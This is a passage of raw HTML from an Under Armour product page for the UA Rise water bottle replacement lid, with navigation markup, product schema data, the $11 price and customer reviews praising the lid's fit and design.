stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes-1/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes-1/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.com/en-us/p/water_bottles_and_coolers/ua_rise_water_bottle_replacement_lid/1367751.html",
  "name": "UA Rise",
  "alternateName": "UA Rise Water Bottle Replacement Lid",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLFADD_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SIDEDET?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1367751-001_STR_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1367751-001_STRCLP_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1367751-001_UNDS_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": null,
  "mpn": "1367751",
  "sku": "1367751-001-OSFA",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 3.1,
    "reviewCount": 40,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "The_Schiz"
      },
      "comment": [],
      "dateCreated": "2025-04-25T18:41:05.000+00:00",
      "datePublished": "2025-04-25T19:00:15.000+00:00",
      "headline": "We Can't Have Nice Things",
      "image": [],
      "reviewBody": "Case in point... I'm the reason why we can't have nice things. I placed my Under Armour water bottle in my backpack while walking from the parking structure to my desk and low and behold, it fell out onto the concrete ramp breaking the cap. In going online to look for a replacement water bottle, I stumbled across the replacement cap which was a no brainer to keep supplying myself with ice water throughout the working day.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Carlose"
      },
      "comment": [],
      "dateCreated": "2025-02-05T16:56:55.000+00:00",
      "datePublished": "2025-02-05T17:15:10.000+00:00",
      "headline": "Very practical",
      "image": [],
      "reviewBody": "Is excellent replace for many bottles ,and good quality. I additional keep one any time",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Gil50"
      },
      "comment": [],
      "dateCreated": "2024-08-24T16:27:14.000+00:00",
      "datePublished": "2024-08-25T13:00:06.000+00:00",
      "headline": "Like getting a new bottle",
      "image": [],
      "reviewBody": "Really happy just being able to replace the lid. I’m tough on lids and caps, usually I just buy another bottle. Being able to just replace the lids gave me options and I’m able to keep my fav gum bottle. Under Armor bottles are the only ones I use now because of being able to just replace a part. None of my other bottles offer replacing just the lids.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Christina O"
      },
      "comment": [],
      "dateCreated": "2024-08-20T20:42:13.000+00:00",
      "datePublished": "2024-08-20T21:00:05.000+00:00",
      "headline": "Love this bottle lid!",
      "image": [],
      "reviewBody": "I love how functional this lid is. It has a loop for easy carry or I like to hook my keys on them when I go to the gym. I like that there is a safely lock so that the lid doesn't open accidentally. It is leak proof and I can dishwash it on the top rack.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Mes5410"
      },
      "comment": [],
      "dateCreated": "2024-08-08T19:59:19.000+00:00",
      "datePublished": "2024-08-09T01:00:06.000+00:00",
      "headline": "Perfect replacement",
      "image": [],
      "reviewBody": "My teenage athlete goes hard on water bottles with tossing them to sidelines, etc. So when the cap on his water bottle broke, it was nice to be able to just replace the cap vs buying all new. Package came quickly and was a perfect fit!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "EBS8"
      },
      "comment": [],
      "dateCreated": "2024-07-30T23:52:01.000+00:00",
      "datePublished": "2024-07-31T05:15:10.000+00:00",
      "headline": "Great option to revive my bottle!",
      "image": [],
      "reviewBody": "It is so great to have the option to buy a replacement lid vs the entire bottle. I love that I can throw these into the dishwasher and clean my bottle top every day! Love this as an option.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "ghicks527"
      },
      "comment": [],
      "dateCreated": "2022-11-14T16:30:15.000+00:00",
      "datePublished": "2022-11-15T03:45:04.000+00:00",
      "image": [],
      "reviewBody": "Great, fits the bottles I have perfectly. The stainless bottles I have are in good shape, Have broken the tops over time so now the bottles are like new.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Bish1950"
      },
      "comment": [],
      "dateCreated": "2022-09-19T11:24:52.000+00:00",
      "datePublished": "2022-09-19T11:45:09.000+00:00",
      "headline": "Replacement Lid for UA Rise Water Bottle",
      "image": [],
      "reviewBody": "I thought I would have to give up using my water bottle; but the replacement lid with improve design features works well.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "WStarr"
      },
      "comment": [],
      "dateCreated": "2022-08-11T19:21:27.000+00:00",
      "datePublished": "2022-08-11T19:45:04.000+00:00",
      "headline": "Great replacement lid",
      "image": [],
      "reviewBody": "I was excited to find a lid that works on my older UA insulated 18 oz. water bottles since some of those lids broke.  It still has all the great features - carrying ring, doesn't leak, the extra ring to be sure the lid stays shut, and most importantly - being able to open the lid with one hand.  Because the suction is so good, sometimes you have to pull the top open.  I prefer a round hole in the lid so you can drink from any angle.  This one has more of an egg shaped opening.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "mark brown"
      },
      "comment": [],
      "dateCreated": "2022-08-07T15:10:21.000+00:00",
      "datePublished": "2022-08-07T21:30:06.000+00:00",
      "headline": "thermos lid review",
      "image": [],
      "reviewBody": "The lid fit my under armour thermos and didn't leak.  The lid cover pops off easily and snaps back easily when done drinking out of the thermos.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.com/en-us/p/water_bottles_and_coolers/ua_rise_water_bottle_replacement_lid/1367751.html",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": 11,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/water_bottles_and_coolers/ua_rise_water_bottle_replacement_lid/1367751.html?dwvar_1367751_color=001&dwvar_1367751_size=OSFA",
      "name": "UA Rise",
      "size": "OSFA",
      "sku": "1367751-001-OSFA",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 11,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    }
  ],
  "category": "Accessories > Water Bottles & Coolers",
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "h1[class*='productNameWording']",
      "[class*='productSubHeader']",
      ".bfx-list-price",
      "fieldset[name='color-swatches']",
      "fieldset[class*='SizeSwatchesSection']",
      "[class*='ReturnsExchanges']",
      "[data-testid='accordion-content']",
      "[class*='ProductIntro']",
      "[class*='FeatureBenefitIcons'] [class*='icon-name']",
      "[class*='Accordion']",
      "[class*='ContentSlide'] [class*='slide__details']",
      "[class*='ContentCarouselQuote'] [class*='carousel-items']",
      ".CMTeaser .module__copyarea",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><div data-cache-id="product-detail" data-cache-time="1769012852398" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;productId&quot;:[&quot;water_bottles_and_coolers&quot;,&quot;ua_rise_water_bottle_replacement_lid&quot;,&quot;1367751.html&quot;],&quot;searchParams&quot;:&quot;dwvar_1367751_color%3D001&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">UA Rise</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$11</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $11</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39eklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39eklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39eklubsnpfivddiuqivb_"><span id="_R_39eklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span 